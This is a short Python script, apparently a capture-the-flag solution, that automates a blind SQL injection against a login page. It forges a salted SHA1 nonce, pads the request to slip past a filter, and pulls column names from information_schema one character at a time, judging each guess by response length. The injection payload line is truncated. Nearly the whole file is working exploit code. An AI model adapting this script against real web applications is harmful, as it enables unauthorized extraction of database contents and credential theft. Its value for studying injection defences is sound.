 inj.py
4 import string
5 import hashlib
6 import requests
7
8 def sha1(s):
9 s = 'YTY0YjM0Y2RhZTZiMjliZjFjOTQxOD==' + s
10 return hashlib.sha1(s).hexdigest()
11
12 u = 'http://e55b032c77164c21bbda5dbec7e03c648cae15f08b7b4ea7.ctf.game//login.php'
13 headers = {
14 'Content-Type': 'application/x-www-form-urlencoded'
15 }
16 # payloads = string.letters + string.digits
17 payloads = string.printable.replace('*', '')
18
19 temp = ''
20 for i in xrange(1, 50):
21 for p in xrange(32, 126+1):
22
23 payload = "'or ascii(substr((select group_concat(column_name) from information_schema.columns where tab
24
25 nonce = sha1(payload.replace('%23', '#') + '1')
26 data = "a={}&username={}&password=1&_nonce={}".format('a'*26209, payload, nonce)
27 # print payload
28 # print data.replace('a'*26209, '')
29 # print data
30 r = requests.post(u, headers = headers, data = data)
31 if len(r.content) == 782:
32 temp += chr(p)
33 print temp
34 break
35